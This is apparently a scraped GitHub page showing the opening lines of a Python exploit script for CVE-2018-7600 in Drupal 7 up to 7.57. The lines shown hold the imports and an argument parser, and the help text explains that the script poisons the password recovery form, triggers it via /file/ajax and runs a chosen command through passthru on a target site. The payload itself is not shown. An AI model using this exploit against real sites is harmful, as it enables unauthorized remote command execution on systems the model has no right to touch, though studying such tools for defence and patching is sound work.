 https://github.com/pimps/CVE-2018-7600/blob/master/drupa7-CVE-2018-7600.py
Product Solutions Open Source Pricing Search / Sign in
E-2018-7600 Public
ssues 1 Pull requests Actions Projects Security Insights
master CVE-2018-7600 / drupa7-CVE-2018-7600.py / <> Jump to Go to file
pimps Update drupa7-CVE-2018-7600.py Latest commit 94c3d19 on Apr 18, 2018
1 contributor
57 lines (50 sloc) 2.82 KB Raw Blame
1 #!/usr/bin/env python3
2
3 import requests
4 import argparse
5 from bs4 import BeautifulSoup
6
7 def get_args():
8 parser = argparse.ArgumentParser( prog="drupa7-CVE-2018-7600.py",
9 formatter_class=lambda prog: argparse.HelpFormatter(prog,max_help_position=50),
10 epilog= '''
11 This script will exploit the (CVE-2018-7600) vulnerability in Drupal 7 <= 7.57
12 by poisoning the recover password form (user/password) and triggering it with
13 the upload file via ajax (/file/ajax).
14 ''')
15 parser.add_argument("target", help="URL of target Drupal site (ex: http://target.com/)")
16 parser.add_argument("-c", "--command", default="id", help="Command to execute (default = id)")
17 parser.add_argument("-f", "--function", default="passthru", help="Function to use as attack vector (default = passthru)")
18 parser.add_argument("-p", "--proxy", default="", help="Configure a proxy in the format http://127.0.0.1:8080/ (default = none)")
19 args = parser.parse_args()
20 return args